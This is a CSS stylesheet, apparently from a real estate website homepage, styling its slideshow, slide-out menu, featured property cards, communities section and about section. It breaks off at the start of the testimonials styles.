.fixed-header:not(.active) {
   opacity: 0;
   pointer-events: none;
}



/*** Slide Area ***/


section#hp-slide {
    position: relative;
    overflow: hidden;
}
    .hpslideshow {
      position: relative;
    }
         .slideshow-fixed {
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 1;
          }

          .slideshow-fixed:after{
            content:'';
            display: block;
            position: absolute;
            z-index: 1;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background:#000;
            opacity: 0.2;
          }
            .slideshow-fixed .cycloneslider-slides {
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
            }

/*            .slideshow-fixed .textwidget,
            .slideshow-fixed .cycloneslider-template-responsive,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slides,
            .slideshow-fixed .cycloneslider-template-responsive .cycle-slide,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slide canvas {
                height: 100%;
                width: 100%;
            }*/

        .slideshow-canvas {
            font-size: 0;
            position: relative;
        }
            .slideshow-canvas canvas {
                 width: 100%;
            }

        .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {
          position: absolute;
          bottom: 80px;
          right: 0;
          text-align: right; 
          padding-right: 116px;
        }
          .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
            background: transparent;
            border-radius: 0;
            width: initial;
            height: initial;
            font-size: 14px;
          }

        .hpslideshow .cycloneslider-template-responsive {
          transform: none;
        }


.home .cycloneslider-slide.cycloneslider-slide-image.cycle-slide:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    left: 0;
    right: 0;
    z-index: 2;
}


.hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
    border-radius: none;
  font-size: 11px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em; 
  color: #fff; 
  margin: 0 15px; 
  position: relative; 
  font-weight: 400;
}

.home .cycloneslider-template-responsive .cycloneslider-pager span.cycle-pager-active:before {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in; 
    left: -5px; 
    right: 0;
}



/*** Logo Slide ***/ 


 .logo-s-wrapper {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5; 
    top: 0;  
    bottom: 0; 
    display: flex;
    justify-content: center; 
    align-items: center; 
    pointer-events: none;
 }

  .logo-s-wrapper img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }

  .logo-s-wrapper .slide-name {
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 43px;
    letter-spacing: .39em;
    display: inline-block;
    vertical-align: middle
  }

    .logo-s-wrapper .slide-name span {
      display: block;
      font-family: 'Source Sans Pro', sans-serif; 
      font-weight:400;
      font-size: 24px;
      letter-spacing: .22em;
      text-align: center;
      margin-top: 10px;
    }




/*** Slide SM ***/ 


.slide-wel {
    position: absolute; 
    width: 45px; 
    top: 45%; 
    transform: translate(0,-50%); 
    z-index: 6;  
    text-align: center;
    left: 2.8125%; 
} 

.wel-text {
    position: relative;
    margin-top: 50px;
}

.wel-text:before{
height: 179px;
    position: absolute;
    width: 1px;
    background: rgba(255,255,255,0.5);
    content: '';
    left: 16px;
    top: -190px;

}


.wel-text span {
    font-size: 14px;
    -webkit-transform: translate(0, 30px) rotate(-90deg);
    -moz-transform: translate(0, 30px) rotate(-90deg);
    -ms-transform: translate(0, 30px) rotate(-90deg);
    -o-transform: translate(0, 30px) rotate(-90deg);
    transform: translate(0, 49px) rotate(-90deg);
    color: #ddd;
    text-transform: uppercase;
    vertical-align: top;
    position: absolute;
    left: -62px;
    font-weight: 400;
    width: 160px;
    letter-spacing: 0.36em;
}


/*** Lgo and scroll Arrow ***/
 .logo-arrow-cont {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5;  
    bottom: 30px; 
    display: flex;
    justify-content: center; 
    align-items: center;
    pointer-events: none;
 }

  .jh-logo {
     position: absolute; 
     left: 2.8125%; 
    pointer-events: all;
  }

   .jh-logo img {
      width: 228px;
   }


/** Scroll **/
.scr-text {
    position: relative; 
    margin-top: 30px;
    pointer-events: all;
}
.scr-text span {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    vertical-align: top;
    font-weight: 400;
    letter-spacing: 0.49em;
    font-family: 'Fjalla One', sans-serif;
}

.scr-text img {
 cursor: pointer;
    position: relative;
    bottom: 0;
    left: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    margin: 20px auto 0;
}

.scr-text:hover img {
   opacity: 0.5;
}




/** Main Titlte **/
 

    .title-widget {
    text-transform: uppercase;
    color: #000000;
    padding-bottom: 30px;
    position: relative;
    font-size:45px;
    font-weight: 400;
    padding: 0;  
    font-family: 'Playfair Display', serif; 
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px;
    } 

     .title-widget em {
       display: block; 
       text-align: left; 
       color: #000000; 
       font-size: 17px; 
       font-weight: 500; 
       padding-left: 70px; 
       position: relative; 
       font-style: normal; 
       font-family: 'Heebo', sans-serif;
     }
     
     .title-widget em:before {
       position: absolute; 
       left: 0; 
       content:''; 
       width: 57px; 
       background: #ed2632; 
       height: 3px; 
       top: 50%; 
       transform: translateY(-50%);
     }

      .title-widget span {
          display: block; 
          font-size: 24px; 
          color: #ed1b28; 
          padding-top: 10px; 
          font-family: 'Heebo', sans-serif; 

      }

    a.hp-link {
    width: 100%;
    max-width: 195px;
    height: 60px;
    font-size: 15px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    background: transparent;
    text-align: center;
    color: #fff;
    background: rgba(205,184,132,0);
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    border: 1px solid #fff;
    margin-top: 30px;
    font-weight: 400;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 30px auto;
        pointer-events: all;
    font-family: 'Fjalla One', sans-serif;
      }

        
        a.hp-link:hover {
            background: #d26b2e;
            border:1px solid #d26b2e;  
            color: #fff;
        }


/** Slide Menu ***/


  .slidenavigation {
     cursor: pointer; 
     display: inline-block; 
     position: relative; 
     display: flex; 
     align-items: center;
  } 

   .slidenavigation em.b-menu {
    width: 25px;
    height: 16px;
    position: relative;
    font-size: 0;
    display: inline-block;

   }

    .slidenavigation em.b-menu:before {
       width: 25px; 
       height: 2px;
      background: #fff;  
       content: ''; 
       position: absolute;
       top: 0; 
       left: 0;

    } 

    .slidenavigation em.b-menu:after{
    width: 25px;
    height: 2px;
    background:#fff;
    content: '';
    position: absolute;
    bottom: 0; 
    left: 0;

    } 

/** Connect Area **/ 

.close-bg {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none; 
    z-index: -1;
}


.connect-content {
   
    width: 100%; 
    max-width: 601px;
    height: 100%;
    background:url(images/slide-menu-bg.jpg) no-repeat center/cover;
    position:fixed;
    right: -750px;
    top: 0;
    z-index: 1010;
    opacity: 1;
    text-align: center; 
    padding: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

.connect-content.active {
   opacity: 1; 
   right: 0;
}

.connect-content .close-bttn {
   font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    display: block;
    width: 25px;
    height: 25px;
    position: absolute; 
    right: 20px;
    top: 25px;
    cursor: pointer;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-align: center;
    margin: 0 auto;
    color: #ccc;
    z-index: 9; 
    font-size: 25px;
}


  .connect-content .close-bttn:hover {
     color: #d26b2e; 

  }


  /*** Slide Nav ***/

.slide-nav-wrapp {
   width: 100%;
   padding-top: 60px;
   font-size: 0;
}

.slide-navi {
    position: relative;
    width: 100%;
    margin: 150px auto 0;
}

#slide-nav{
    width: 100%;
    vertical-align: top;
    padding-bottom: 30px;
    /* display: flex; */
    /* flex-direction: row; */
    /* justify-content: center; */
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 60px;
}

#slide-nav li {

    position: relative;
    text-align: left;
    /* padding: 0 40px; */
    vertical-align: top;
    width: 50%;
    display: inline-block;
    vertical-align: top;
    margin: 15px 0;

}


#slide-nav li a {

   color: #fff;
    font-size: 24px;
    font-weight: 400;
    display: block;
    margin-top: 0;
    outline: none;
    text-decoration: none;
    padding: 0 0 20px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-transform: uppercase;
    letter-spacing: 0.2em; 
    font-family: 'Fjalla One', sans-serif;

}

#slide-nav li a:hover {
    color: #d26b2e;

}

   #slide-nav .sub-menu {
    min-width: auto;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 0 0 20px;
    background: block;
    color: #fff;
    text-align: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    }

        #slide-nav .sub-menu a {
           padding: 0;
           color: #fff;
         }

          #slide-nav .sub-menu li {
    width: 100%;
    position: relative;
    margin: 0 auto;
    text-align: left;
    background: transparent;
    padding: 0;

            }


            #slide-nav .sub-menu li:before {
                display: none;
            }



    #slide-nav .sub-menu li a {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    padding: 9px 0px;
    text-transform: none;
    color: #9c9c9c;
    text-transform: uppercase;
    border-left: none;
    margin: 0 auto;
     font-weight: 400; 
     font-family: 'PT Sans', sans-serif;

    }


     #slide-nav .sub-menu li a:after {

        display: none;

     }

         #slide-nav .sub-menu li a:hover {
              color: #d26b2e;
              background: transparent;

            }

#slide-nav .sub-menu .sub-menu {
    margin-left: 45%;
    top: 0;
}

 #slide-nav .sub-menu .sub-menu li a {
   font-size: 16px;
 }


 /*** FL Section ***/

section#fl-section {
    position: relative;  
    background: #fff;
    z-index: 9;
 }
section#fl-section:before{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/fp-title-bg.jpg) no-repeat center/cover;
    width: 35.32%;
    height: 100%;
    /*height: 376px;*/
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed; 
  
}


   .fl-area {
     padding: 0; 
     position: relative; 
     font-size: 0; 
     letter-spacing: 0;
     padding-top: 15px;
   }

    .fl-area:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    height: 15px; 
    content:'';
    }



#hp-properties {
    padding: 115px 0 50px;
    position: relative;
    font-size: 0;
}
    .hp-properties-inner {
        background: rgba(255,255,255,0.9);
    }
    

.hp-properties-inner::before,
    .hp-properties-inner::after {
        content: '';
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        pointer-events: none;
    }

        .hp-properties-inner .fpcontainer {
            position: relative;
            z-index: 2; 
            width: 100%; 
            overflow: visible; 
        }
        .fp-title {
            position: absolute;
            width: calc( (100% - 30px) / 3 );
            top: 0;
            left: 15px;
            padding: 0;
        }
            .fp-title-inner {
                position: absolute;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                display: flex;
                flex-direction: column;
                justify-content: center;
                padding-left: 44px;
                overflow: hidden;
            }


                .fp-title canvas {
                    display: block;
                    width: 100%;
                }
                .fp-title .section-title {
                    /*margin-bottom: 10px;*/
                    padding-right: 15px;
                }

.fp-title .section-title h2 {
   font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.fp-title .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative; 
    justify-content: flex-end;
       }
.fp-title .title-flex:after {
   display: none;
}

  .fp-title .title-flex:nth-child(even) {
    flex-direction: row;
    justify-content: flex-start;
   }


        .fp-title .title-flex span {
           color: #1e3264;
        }


        .fp-title .title-flex a.fp-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            /*margin-right: 20px;*/
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }
          .fp-title .title-flex a.fp-bttn:before {
              content: '';
              position: absolute;
              width: 2000px;
              left: 100%;
              background: #aaaaaa;
              height: 3px;
              top: 0;
              bottom: 0;
              margin: auto 0 auto 15px;
              pointer-events: none;
          }


        .fp-title .title-flex a.fp-bttn:hover {
           opacity: 0.6;
        }



        .fp-holder {
            margin: 0;
            position: relative;
            pointer-events: none;
        }
            .fp-slick {

            }
                .fp-slick .slick-list {
                    overflow: visible;
                }
                .dummy-slide {
                    padding: 0;
                }
                    .dummy-slide canvas {
                        display: block;
                        width: 100%;
                    }
                .featured-slick:not(.slick-initialized) {
                    display: flex;
                    flex-wrap: wrap;
                }
                .featured-slick:not(.slick-initialized) .featured-item {
                    display: none;
                    width: 33.33%;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(2),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(3),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(4),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(5) {
                    display: block;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1) {
                    margin-left: 33.33%;
                }
                .fp-item {
                    padding: 0;
                }
                    .fp-item a {
                        display: block;
                        position: relative;
                        pointer-events: auto;
                    }
                        .fp-default {
                            position: relative;
                            z-index: 1;
                        }
                        .fp-default::after {
                            content: '';
                            display: block;
                            position: absolute;
                            width: 100%;
                            height: 100%;
                            top: 0;
                            left: 0;
                            z-index: 2;
                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);
                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
                        }
                            .fp-default-img {
                                position: relative;
                                z-index: 1;
                            }
                            .fp-default-img::before,
                            .fp-default-img::after {
                                content: '';
                                display: block;
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                top: 0;
                                left: 0;
                            }
                            .fp-default-img::before {
                                background: url(images/fp-overlay.html) no-repeat center center / cover;
                                opacity: 0.2; 
                                z-index: 2;
                            }
                            .fp-default-img::after {
                                background: #000000;
                                opacity: 0.1;
                                z-index: 3;
                            }
                                .fp-default-img canvas {
                                    display: block;
                                    width: 100%;
                                    position: relative;
                                    z-index: 1;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                           .fp-default-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                                .fp-default-price {
                                    font-size: 24px;
                                    color: #ffffff;
                                    line-height: 1;
                                    margin-right: 14px;
                                    font-family: 'Oswald', sans-serif; 
                                    border: 1px solid #fff; 
                                    display: inline-block; 
                                    /*padding: 10px 20px;*/
                                    max-width: 140px; 
                                    width: 100%;
                                    line-height: 38px;
                                    text-align: center;
                                    font-weight: 500;
                                    letter-spacing: -0.025em;
                                }
                                .fp-default-address {
                                    color: #fff;
                                    font-size: 28px;
                                    font-family: 'Fjalla One', sans-serif; 
                                    display: block; 
                                    padding: 25px 0;
                                    letter-spacing: 0.05em;
                                }


                                .fp-default-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-default-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-default-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

                        .fp-active {
                            opacity: 0;
                            pointer-events: none;
                            transform: translateZ(0) scale(0.5);
                            position: absolute;
                            width: calc( 100% + 80px );
                            height: calc( 100% + 140px );
                            top: -70px;
                            left: -40px;
                            z-index: 2;
                            /*box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);*/ 
                            border: 3px solid #fff;
                            -webkit-transition: all 0.35s ease-in-out;
                            -moz-transition: all 0.35s ease-in-out;
                            -o-transition: all 0.35s ease-in-out;
                            transition: all 0.35s ease-in-out;
                        }
                        .featured-item:first-child .fp-active {
                            left: 0;
                        }
                        .featured-item:last-child .fp-active {
                            right: 0;
                            left: inherit;
                        }
                        .fp-item a:hover .fp-active {
                            opacity: 1;
                            pointer-events: auto;
                            transform: translateZ(0) scale(1);
                        }
                            .fp-active-img {
                                height: 100%;
                            }
                                .fp-active-img canvas {
                                    display: block;
                                    width: 100%;
                                    height: 100%;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                            .fp-active-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                              
                              .fp-active-txt .fp-default-price {
                                 background: rgba(210,107,46,0.8); 
                                 border: transparent;
                              }


                                .fp-active-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-active-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-active-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

 /*** FC Section ***/

 section#fc-section {
    position: relative; 
    overflow: hidden; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    margin: 0 auto; 
    z-index: 1;
    padding: 15px 0; 
 }
  
   .fc-area {
     position: relative; 
     /*background: url(images/fc-main-bg.jpg) no-repeat center/cover; */
     height: 800px; 
     padding: 85px 0; 
   }


    .fc-area:before {
         width: 100%; 
         height: 100%; 
         position: absolute; 
         top: 0; 
         background: rgba(0,0,0,0.4); 
         content:''; 
         left: 0; 
         right: 0;
    }

    .fc-images {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
    }

      .fc-images * {
        height: 100%;
      }

      .fc-img-list {
        position: relative;
      }
        .fc-img-list::before {
          width: 100%;
          height: 100%;
          content: '';
          position: absolute;
          z-index: 1;
          top: 0;
          left: 0;
          background-color: #000000;
          opacity: 0.1;
        }
      .fc-images canvas {
        display: block;
        width: 100%;
        height: 100%;
        background-size: cover;
        background-position: center;
      }

    .fc-main-cont {
        position: relative; 
        text-align: center; 
    }

     .comm-title {
       display: inline-block;
       margin: 0 auto; 
       text-align: center; 
       text-transform: uppercase;
     }

      .comm-title h2 {
        font-size: 100px;
        color: #fff;
        display: block;
        font-weight: 500;
        font-family: 'Oswald', sans-serif;
        letter-spacing: -0.025em;
      }
      
       .title-flex {
         display: flex; 
         align-items: center;
         font-family: 'Oswald', sans-serif;  
         position: relative;

       }



        .title-flex span {
            display: block; 
            font-size:60px; 
            font-family: 'Source Sans Pro', sans-serif; 
            text-transform: uppercase; 
            color: #fff; 
            letter-spacing: -0.05em !important;

        }
         
         .title-flex a.view-bttn {
    position: relative;
    display: block;
    width: 100%;
    max-width: 139px;
    height: 41px;
    background: #d26b2e;
    line-height: 41px;
    color: #fff;
    margin-left: 20px;
    letter-spacing: 0.15em;
    font-family: 'Oswald', sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-size: 16px;
    font-weight: 500;
    text-align: center;

         }

          .title-flex a.view-bttn:hover {
             opacity: 0.8;
          }


         .comm-d-text {
            font-size: 18px;
            color: #fff;
            margin: 20px 0;
         }

         .comm-d-text p {
           line-height: 24px;
         }

          .comm-area-details {
             position: relative; 
             margin-left: -65px; 
             margin-top: 130px; 
             text-align: left; 
             color: #fff;
          }

           .comm-slide {
               position: relative; 
               font-size: 0; 

           }

             .comm-list {
                 position: relative; 
                 display: block; 

             }
              .comm-list span {
                font-size: 60px; 
                margin-bottom: 30px; 
                display: block; 
                text-transform: uppercase; 
                font-family: 'Fjalla One', sans-serif;
              } 

.comm-list p {
    display: block;  
    font-size: 26px; 
    line-height: 30px;
    width: 100%; 
    max-width: 800px; 
}


.comm-bttn {
  display: inline-block;
}
.comm-bttn a.hp-link {
     margin: 30px 0; 
     width:auto;  
     padding: 0 25px;
     height: 60px;
     font-family: 'Oswald', sans-serif; 
     font-size: 15px; 
     letter-spacing: 0.15em; 
     max-width: unset; 
}


.fc-main-cont ul.slick-dots {
    text-align: center;
    display: block;
    /*position: absolute;*/
    right: -100px;
}


.fc-main-cont .slick-dots li{
    display: inline-block;
    vertical-align: top;
}

.fc-main-cont .slick-dots li button {
   width: 10px;
   height: 10px;
   padding: 0;
   margin: 0 30px;
   border: none;
   font-size: 0;
   background: #fff;
   border-radius: 50%;
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
   -webkit-box-align: center;
  -ms-flex-align: center;
     align-items: center;
   -webkit-box-pack: center;
  -ms-flex-pack: center;
    justify-content: center;
   line-height: 1; 
   letter-spacing: 0.025em;
}

.fc-main-cont .slick-dots li.slick-active button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*background: #d26b2e;*/
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}

.fc-main-cont .slick-dots li button {
  border-radius: none;
  font-size: 10px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em;

}
    /*.fc-main-cont .slick-dots li button:before {
      content: '0';
    }*/
    .fc-main-cont .slick-dots li:nth-child(-n+9) button:before {
    content: '0';
    }
    .fc-main-cont .slick-dots li:nth-child(n+10) button:before {
    content: '';
    }
    .fc-main-cont .slick-dots li[aria-controls*="slick-slide1"] button:before {
      display: none;
    }

.fc-main-cont .slick-dots li.slick-active button:after {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}


/*** Welcome Section ***/



 section#about-section {
    position: relative; 
    overflow: hidden; 
    background-size: 100%; 
    margin: 0 auto; 
    padding:0;  
    overflow: hidden; 
    z-index: 9;
 }
  
   .about-area {
     position: relative; 
     background: url('../../../../AdminMyHomesSmall/Welcome-bg.jpg') no-repeat left/cover; 
     padding: 0;  
     background-attachment: fixed;  
     overflow: hidden;
/*     max-height: 728px;*/

   }

   .about-wrapper {
     display: block; 
     font-size: 0; 
     letter-spacing: 0; 
     background: rgba(225,225,225,0.7); 
     display: flex;
   }

   .about-info-wrapp {
     width: 62.625%; 
     padding: 0 60px 0 35px;
    display: block; 
    position: relative; 
    background: rgba(225,225,225,0);
    background: -moz-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(225,225,225,0.5)), color-stop(100%, rgba(225,225,225,1)));
    background: -webkit-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,0.1) 100%, rgba(225,225,225,1) 100%);
    background: -o-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -ms-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: linear-gradient(to right, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1 ); 
   }

    .about-info-cont {
       display: flex; 
    }

   .about-img {
     display: block;
    padding-top: 90px;
    width: 42%;
   }

    .about-img img {
       width: 100%;
    }

    .about-details {
      display: block;
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 48px; 
    width: 58%;
    }

      .about-title {
         display: block; 
         padding-top: 80px;
      }

       .about-title h1 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .about-details .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative;
       }
.about-details .title-flex:after {
   display: none;
}

  .about-details .title-flex:nth-child(even) {
      flex-direction: row;
      justify-content: flex-start;
   }


        .about-details .title-flex span {
           color: #1e3264;
        }


        .about-details .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
        }
          .about-details .title-flex a.contact-bttn::before {
            width: 2000px;
            height: 4px;
            content: '';
            position: absolute;
            background: #aaaaaa;
            top: calc(50% - 2px);
            left: 100%;
            margin-left: 15px;
            pointer-events: none;
          }
          .about-details .title-flex a.contact-bttn:hover {
            opacity: 0.6;
          }
          .about-details .title-flex a.contact-bttn:hover::before {
            opacity: 1;
          }

         .about-text {
            position: relative; 
            display: block;
         }

          .about-text span {
             font-size: 24px; 
             color: #393939; 
             display: block; 
             margin-top: 40px;
          }

           .about-text p {
             display: block; 
             font-size: 16px; 
             color: #555555; 
             line-height: 26px; 
             letter-spacing: 0.02em; 
             margin: 40px 0;
           }

   .about-text a.hp-link {
         margin: 0; 
         font-size: 15px; 
         color: #2d2d2d; 
         max-width: 200px; 
         font-weight: 400; 
         font-family: 'Fjalla One', sans-serif; 
         letter-spacing: 0.2em; 
         border: 1px solid #2d2d2d;

   }

    .about-text a.hp-link:hover {
        color: #fff;
    }

   .about-prop {
      width: 37.375%; 
      display: inline-block;
   }

    .about-prop-list{  
        position: relative; 
        background: #000;
    }

     .about-prop-list canvas {
        width: 100%; 
        background-size: cover; 
        background-position: center center;
        opacity: 0.9 !important; 
        position: relative; 
     } 
      

       .about-prop-list .sold-area {
          position: absolute;
          top: 45px;
          left: 40px;

       }

        .about-prop-list .sold-area span {
          font-size: 24px; 
          text-transform: uppercase;  
          letter-spacing: -0.025em; 
          background: rgba(210,107,43,0.6);  
          font-weight: 600; 
          color: #fff; 
          font-family: 'Oswald', sans-serif; 
          padding: 10px;
          transition: all .25s ease-in-out;
          -moz-transition: all .25s ease-in-out;
          -webkit-transition: all .25s ease-in-out;
        }
          .about-prop a:hover .about-prop-list .sold-area span {
            background: #d26b2e
          }

         .about-prop-list .ap-list-details {
           position: absolute; 
           bottom: 10px; 
           left: 40px;
         } 

          .about-prop-list .ap-list-details span {
             display: block; 
             margin: 20px 0;

          }

           .about-prop-list .ap-list-details span.prop-name {
              color: #fff; 
              font-size: 28px; 
              font-family: 'Fjalla One', sans-serif;
           }


            .about-prop-list .ap-list-details span.area-flex em {
               font-size: 14px; 
               font-weight: 400;  
               color: #fff; 
               text-transform: uppercase; 
               font-style: normal; 
               padding: 0 10px;

            }

             .about-prop-list .ap-list-details span.area-flex em:first-child {
               padding-left: 0;
             }

              .about-prop-list .ap-list-details span.area-flex em:nth-child(2) {
                 border-left: 1px solid #fff; 
                 /*border-right: 1px solid #fff;*/
              }


/*** TEstimonials ***/

 section#testi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 15px 0; 
    background: #fff;
 }
  
   .testi-area {
     position: relative; 
